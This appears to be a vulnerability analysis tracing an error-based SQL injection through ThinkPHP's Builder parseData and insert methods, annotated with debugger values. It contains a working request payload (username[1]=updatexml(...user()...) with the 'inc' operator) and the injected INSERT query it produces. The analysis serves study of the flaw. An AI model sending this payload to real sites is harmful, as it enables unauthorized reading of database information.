 username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData($data, $options)
{
⋮
elseif (is_array($val) && !empty($val)) {
updatexml(1,concat(0x7,user(),0x7e),1)
switch ($val[0]) {
case 'exp':
$result[$item] = $val[1];
break;
1
case 'inc':
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
break;
case 'dec':
$result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
break;
}
}
⋮
return $result;
$result = {array} [1]
`username` = "updatexml(1,concat(0x7,user(),0x7e),1)+1"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function insert(array $data, $options = [], $replace = false)
{
$data = $this->parseData($data, $options); // 分析并处理数据
if (empty($data)) {
return 0;
}
$fields = array_keys($data); `username`
$values = array_values($data); "updatexml(1,concat(0x7,user(),0x7e),1)+1"
$sql = str_replace(
['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
[
$replace ? 'REPLACE' : 'INSERT',
$this->parseTable($options['table'], $options),
implode(' , ', $fields),
implode(' , ', $values),
$this->parseComment($options['comment']),
], $this->insertSql);
return $sql;
//INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)
}
}